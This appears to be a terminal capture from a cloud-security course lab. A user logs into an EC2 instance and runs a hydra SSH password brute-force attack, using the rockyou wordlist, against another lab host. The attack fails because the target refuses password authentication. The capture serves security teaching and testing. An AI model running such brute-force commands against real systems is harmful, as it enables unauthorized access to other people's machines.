 [Yues-MacBook-Pro:udacity-aws-security-master niuniu$ ssh -i my-key-pair.pem ubuntu@ec2-54-89-255-231.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Mar 18 03:39:35 UTC 2021
System load:  0.0               Processes:           97
Usage of /:   35.1% of 7.69GB   Users logged in:     0
Memory usage: 26%               IP address for ens5: 10.192.11.203
Swap usage:   0%
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
146 packages can be updated.
21 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Wed Mar 17 04:09:30 2021 from 97.108.128.22
ubuntu@ip-10-192-11-203:~$ date
Thu Mar 18 03:39:45 UTC 2021
[ubuntu@ip-10-192-11-203:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-226-39-29.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-18 03:39:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-226-39-29.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.66:22/ does not support password authentication.
[ubuntu@ip-10-192-11-203:~$
[ubuntu@ip-10-192-11-203:~$